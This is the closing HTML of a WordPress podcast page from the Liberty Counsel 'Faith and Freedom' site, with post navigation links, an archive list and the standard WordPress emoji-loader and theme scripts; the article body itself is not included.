			<a href="https://libertycounsel.blubrry.com/2017/09/08/strip-club-owner-hit-with-attorneys-fee-of-over-55000/" rel="prev"><span class="meta-nav">&larr;</span> Strip Club Owner Hit with Attorneyai??i??s Fee of Over $55,000</a>			<a href="https://libertycounsel.blubrry.com/2017/09/12/more-fake-news-coming-from-right-wing-watch/" rel="next">More Fake News Coming from Right Wing Watch <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	        
                    
            
<div id="comments" class="comments-area">

	    
</div><!-- #comments -->
                
        </div><!-- #content -->
    </div><!-- #main -->

		<div id="tertiary" class="sidebar-container" role="complementary">
		<div id="sidebar">
			<div class="widget-area">
				<aside id="powerpress_subscribe-1" class="widget widget_powerpress_subscribe well"><h3 class="widget-title">Subscribe to Podcast</h3><div class="pp-ssb-widget pp-ssb-widget-modern pp-ssb-widget-include"><a href="https://itunes.apple.com/us/podcast/faith-and-freedom/id1170682408?mt=2&#038;ls=1" class="pp-ssb-btn-sq vertical pp-ssb-itunes" target="_blank" title="Subscribe on Apple Podcasts"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Apple Podcasts</span></a><a href="https://open.spotify.com/show/6iGRdKLnb3kFF7psCTAr5F" class="pp-ssb-btn-sq vertical pp-ssb-spotify" target="_blank" title="Subscribe on Spotify"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Spotify</span></a><a href="https://subscribeonandroid.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical pp-ssb-android" target="_blank" title="Subscribe on Android"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Android</span></a><a href="https://www.pandora.com/podcast/faith-and-freedom/PC:1001052539" class="pp-ssb-btn-sq vertical pp-ssb-pandora" target="_blank" title="Subscribe on Pandora"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">Pandora</span></a><a href="https://subscribebyemail.com/libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq  vertical  pp-ssb-email" target="_blank" title="Subscribe by Email"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">by Email</span></a><a href="https://libertycounsel.blubrry.com/feed/podcast/" class="pp-ssb-btn-sq vertical pp-ssb-rss" target="_blank" title="Subscribe via RSS"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">RSS</span></a><a href="https://libertycounsel.blubrry.com/subscribe-to-podcast/" class="pp-ssb-btn-sq vertical pp-ssb-more" target="_blank" title="More Subscribe Options"><span class="pp-ssb-ic"></span><span class="pp-ssb-text">More Subscribe Options</span></a></div></aside><aside id="search-2" class="widget widget_search well"><form class="search-form" role="search" method="get" id="searchform" action="https://libertycounsel.blubrry.com/">
    <div class="form-group">
        <label class="control-label">
            <span class="screen-reader-text">Search for:</span>
            <input class="form-control search-field" type="search" title="Search for:" name="s" value="" placeholder="Search …">
        </label>
        <input class="search-submit" type="submit" id="searchsubmit" value="Search" />
    </div>
</form>

</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries well">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/16/are-realtors-even-allowed-to-be-pastors/">Are Realtors Even Allowed To Be Pastors?</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/15/this-airline-forced-covid-shots-on-employees/">This Airline Forced COVID Shots on Employees</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/14/high-court-invites-solicitor-general-to-file-brief-in-ny-health-care-workers-case/">High Court Invites Solicitor General To File Brief in NY Health Care Workers Case</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/13/hhs-acts-to-protect-children-from-medical-mutilation/">HHS Acts To Protect Children From Medical Mutilation</a>
									</li>
											<li>
					<a href="https://libertycounsel.blubrry.com/2026/01/12/federal-appeals-courts-upholds-talk-therapy/">Federal Appeals Courts Upholds Talk Therapy</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive well"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://libertycounsel.blubrry.com/2026/01/'>January 2026</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/12/'>December 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/11/'>November 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/10/'>October 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/09/'>September 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/08/'>August 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/07/'>July 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/06/'>June 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/05/'>May 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/04/'>April 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/03/'>March 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/02/'>February 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2025/01/'>January 2025</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/12/'>December 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/11/'>November 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/10/'>October 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/09/'>September 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/08/'>August 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/07/'>July 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/06/'>June 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/05/'>May 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/04/'>April 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/03/'>March 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/02/'>February 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2024/01/'>January 2024</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/12/'>December 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/11/'>November 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/10/'>October 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/09/'>September 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/08/'>August 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/07/'>July 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/06/'>June 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/05/'>May 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/04/'>April 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/03/'>March 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/02/'>February 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2023/01/'>January 2023</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/12/'>December 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/11/'>November 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/10/'>October 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/09/'>September 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/08/'>August 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/07/'>July 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/06/'>June 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/05/'>May 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/04/'>April 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/03/'>March 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/02/'>February 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2022/01/'>January 2022</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/12/'>December 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/11/'>November 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/10/'>October 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/09/'>September 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/08/'>August 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/07/'>July 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/06/'>June 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/05/'>May 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/04/'>April 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/03/'>March 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/02/'>February 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2021/01/'>January 2021</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/12/'>December 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/11/'>November 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/10/'>October 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/09/'>September 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/08/'>August 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/07/'>July 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/06/'>June 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/05/'>May 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/04/'>April 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/03/'>March 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/02/'>February 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2020/01/'>January 2020</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/12/'>December 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/11/'>November 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/10/'>October 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/09/'>September 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/08/'>August 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/07/'>July 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/06/'>June 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/05/'>May 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/04/'>April 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/03/'>March 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/02/'>February 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2019/01/'>January 2019</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/12/'>December 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/11/'>November 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/10/'>October 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/09/'>September 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/08/'>August 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/07/'>July 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/06/'>June 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/05/'>May 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/04/'>April 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/03/'>March 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/02/'>February 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2018/01/'>January 2018</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/12/'>December 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/11/'>November 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/10/'>October 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/09/'>September 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/08/'>August 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/07/'>July 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/06/'>June 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/05/'>May 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/04/'>April 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/03/'>March 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/02/'>February 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2017/01/'>January 2017</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/12/'>December 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/11/'>November 2016</a></li>
	<li><a href='https://libertycounsel.blubrry.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories well"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://libertycounsel.blubrry.com/category/faith/">Faith</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://libertycounsel.blubrry.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>			</div><!-- .widget-area -->
		</div><!-- #sidebar -->
	</div><!-- #tertiary -->

			
		</div><!-- end .container -->
	
		        
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info">
								<p style="text-align: center;">Powered by <a href="http://www.blubrry.com/sites/" title="Managed WordPress Hosting for your audio and video website" target="_blank">PowerPress Sites</a>.</p>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/powerpress-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/themes/powerpress-theme/js/functions.js?ver=20150330" id="pp_theme-script-js"></script>
<script type="text/javascript" src="https://libertycounsel.blubrry.com/wp-content/mu-plugins/powerpress-hosting/js/script.js?ver=6.9" id="widgets-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://libertycounsel.blubrry.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>